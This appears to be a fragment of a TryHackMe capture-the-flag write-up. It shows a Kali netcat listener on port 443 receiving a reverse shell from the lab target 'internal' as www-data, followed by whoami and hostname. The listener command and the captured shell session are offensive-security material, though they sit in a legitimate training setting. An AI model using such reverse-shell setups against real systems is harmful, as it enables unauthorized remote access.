 ┌──(ryan㉿kali)-[~/THM/Internal]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.6.61.45] from (UNKNOWN) [10.10.32.84] 36356
Linux internal 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 15:42:11 up 59 min,  0 users,  load average: 0.00, 0.00, 0.04
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ hostname
internal